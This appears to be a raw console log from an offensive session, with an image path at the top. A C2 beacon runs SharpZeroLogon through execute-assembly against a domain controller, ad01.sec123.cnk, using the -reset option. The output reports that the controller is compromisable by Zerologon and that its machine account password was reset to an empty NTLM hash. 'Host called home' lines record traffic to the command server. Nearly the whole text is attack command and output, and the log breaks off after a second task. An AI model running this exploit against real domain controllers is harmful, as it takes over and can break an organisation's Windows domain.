 beacon> execute-assembly SharpZeroLogon.exe ad01.sec123.cnk -reset
[*] Tasked beacon to run .NET program: SharpZeroLogon.exe ad01.sec123.cnk -reset
[+] host called home, sent: 114775 bytes
[+] received output:
Performing authentication attempts...
=====================================================
Success! DC can be fully compromised by a Zerologon attack.
Done! Machine account password set to NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
[+] Test .Net Assembly
[+] host called home, sent: 111157 bytes
[+] received output: